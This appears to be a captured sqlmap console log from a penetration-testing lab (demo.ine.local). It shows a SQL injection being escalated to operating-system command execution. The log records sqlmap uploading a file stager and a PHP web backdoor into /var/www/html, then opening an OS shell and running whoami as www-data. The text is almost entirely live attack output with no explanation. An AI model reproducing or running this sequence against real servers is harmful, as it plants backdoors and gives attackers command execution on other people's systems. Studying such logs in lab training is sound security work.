 web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[00:58:43] [INFO] going to use a web backdoor for command prompt
[00:58:43] [INFO] fingerprinting the back-end DBMS operating system
[00:58:43] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
got a 302 redirect to 'http://demo.ine.local:80/login.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[00:59:01] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /us
r/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[00:59:07] [INFO] retrieved web server absolute paths: '/sqli_6~.php'
[00:59:07] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[00:59:07] [WARNING] unable to upload the file stager on '/var/www/'
[00:59:07] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[00:59:07] [WARNING] expect junk characters inside the file as a leftover from UNION query
[00:59:07] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[00:59:07] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[00:59:07] [WARNING] unable to upload the file stager on '/var/www/html/'
[00:59:07] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[00:59:07] [INFO] the remote file '/var/www/html/tmpumdsj.php' is larger (711 B) than the local file '/tmp/sqlmaporKiT51322/tmpcJ3Knd' (705B)
[00:59:07] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://demo.ine.local:80/tmpumdsj.php
[00:59:08] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://demo.ine.local:80/tmpbdfvy.php
[00:59:08] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'www-data'
os-shell>